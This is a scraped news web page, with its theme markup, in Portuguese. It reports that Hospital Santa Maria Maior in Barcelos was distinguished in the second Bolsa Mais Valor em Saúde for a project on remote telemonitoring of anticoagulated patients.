.td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2022%2F12%2F02%2Fhospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hospital+de+Barcelos+distinguido+na+2%C2%BA+Edi%C3%A7%C3%A3o+da+Bolsa+Mais+Valor+em+Sa%C3%BAde+%E2%80%93+Vidas+que+Valem&url=https%3A%2F%2Fpressnet.pt%2F2022%2F12%2F02%2Fhospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hospital+de+Barcelos+distinguido+na+2%C2%BA+Edi%C3%A7%C3%A3o+da+Bolsa+Mais+Valor+em+Sa%C3%BAde+%E2%80%93+Vidas+que+Valem %0A%0A https://pressnet.pt/2022/12/02/hospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Hospital de Barcelos distinguido na 2º Edição da Bolsa Mais Valor em Saúde – Vidas que Valem&body=https://pressnet.pt/2022/12/02/hospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>O 𝗛𝗼𝘀𝗽𝗶𝘁𝗮𝗹 𝗦𝗮𝗻𝘁𝗮 𝗠𝗮𝗿𝗶𝗮 𝗠𝗮𝗶𝗼𝗿 𝗳𝗼𝗶 𝘂𝗺 𝗱𝗼𝘀 𝗾𝘂𝗮𝘁𝗿𝗼 𝗵𝗼𝘀𝗽𝗶𝘁𝗮𝗶𝘀 𝗲 𝘂𝗻𝗶𝗱𝗮𝗱𝗲𝘀 𝗹𝗼𝗰𝗮𝗶𝘀 𝗱𝗲 𝘀𝗮ú𝗱𝗲 𝗱𝗼 𝗦𝗡𝗦 𝗱𝗶𝘀𝘁𝗶𝗻𝗴𝘂𝗶𝗱𝗼𝘀 𝗻𝗮 𝟮ª 𝗲𝗱𝗶çã𝗼 𝗱𝗮 𝗕𝗼𝗹𝘀𝗮 𝗠𝗮𝗶𝘀 𝗩𝗮𝗹𝗼𝗿 𝗲𝗺 𝗦𝗮ú𝗱𝗲 – 𝗩𝗶𝗱𝗮𝘀 𝗾𝘂𝗲 𝗩𝗮𝗹𝗲𝗺.</p>



<p>A Bolsa Mais Valor em Saúde – Vidas que Valem, na sua 2ª edição, reconheceu publicamente os quatro projetos inovadores que criam valor para os doentes e para o Serviço Nacional de Saúde.</p>



<p>O HSMM concorreu com o projeto “Capacitação para Automonitorização de Utentes Sujeitos a Terapêutica Anticoagulante, com recurso à Telemonitorização Remota em Tempo Real e Teleconsultas”, tendo merecido a escolha do júri, presidido por Maria de Belém Roseira, entre 15 candidaturas de hospitais e unidades locais de saúde do Serviço Nacional de Saúde.</p>



<p>“O Conselho de Administração reconhece publicamente o mérito da equipa que preparou o projeto e que agora fica também responsável pela sua implementação, composta pela Enfermeira Luísa Albuquerque, Gestora do Serviço da Consulta Externa, Enfermeira Ana Cruz, do Serviço de Imunohemoterapia, Dra. Cláudia Reis, Diretora do Serviço da Consulta Externa e Dr. Miguel Carneiro, médico do Serviço de Imunohemoterapia”, refere publicação do Hospital.</p>



<p>O projeto, que terá que ficar concluído no prazo de um ano, consiste na interação entre o serviço de Consulta Externa e Imunohemoterapia, como uma equipa multidisciplinar, que visa disponibilizar uma solução dinâmica dos utentes sujeitos a terapêutica Anticoagulante, com supervisão remota dos profissionais de saúde, capacitando o utente para avaliar os seus valores de forma autónoma e promovendo a literacia em Saúde.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/barcelos/">Barcelos</a></li><li><a href="https://pressnet.pt/tag/%f0%9d%97%9b%f0%9d%97%bc%f0%9d%98%80%f0%9d%97%bd%f0%9d%97%b6%f0%9d%98%81%f0%9d%97%ae%f0%9d%97%b9-%f0%9d%97%a6%f0%9d%97%ae%f0%9d%97%bb%f0%9d%98%81%f0%9d%97%ae-%f0%9d%97%a0%f0%9d%97%ae%f0%9d%97%bf/">𝗛𝗼𝘀𝗽𝗶𝘁𝗮𝗹 𝗦𝗮𝗻𝘁𝗮 𝗠𝗮𝗿𝗶𝗮 𝗠𝗮𝗶𝗼𝗿</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2022%2F12%2F02%2Fhospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hospital+de+Barcelos+distinguido+na+2%C2%BA+Edi%C3%A7%C3%A3o+da+Bolsa+Mais+Valor+em+Sa%C3%BAde+%E2%80%93+Vidas+que+Valem&url=https%3A%2F%2Fpressnet.pt%2F2022%2F12%2F02%2Fhospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hospital+de+Barcelos+distinguido+na+2%C2%BA+Edi%C3%A7%C3%A3o+da+Bolsa+Mais+Valor+em+Sa%C3%BAde+%E2%80%93+Vidas+que+Valem %0A%0A https://pressnet.pt/2022/12/02/hospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Hospital de Barcelos distinguido na 2º Edição da Bolsa Mais Valor em Saúde – Vidas que Valem&body=https://pressnet.pt/2022/12/02/hospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2022/12/02/vila-real-com-4-mortos-e-18-alertas-de-incendio-urbano-desde-outubro/">Vila Real com 4 mortos e 18 alertas de incêndio urbano desde outubro</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2022/12/02/barcelos-bus-gratuito-durante-todo-o-mes-de-dezembro/">Barcelos Bus gratuito durante todo o mês de dezembro</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2022-12-02T11:35:59+00:00"><meta itemprop="dateModified" content="2022-12-02T11:36:09+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2022/12/02/hospital-de-barcelos-distinguido-na-2o-edicao-da-bolsa-mais-valor-em-saude-vidas-que-valem/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Hospital de Barcelos distinguido na 2º Edição da Bolsa Mais Valor em Saúde – Vidas que Valem"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2022/12/noticia1-1.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":51253,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "9045";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "3015";
tdBlocksArray.push(block_tdi_18);
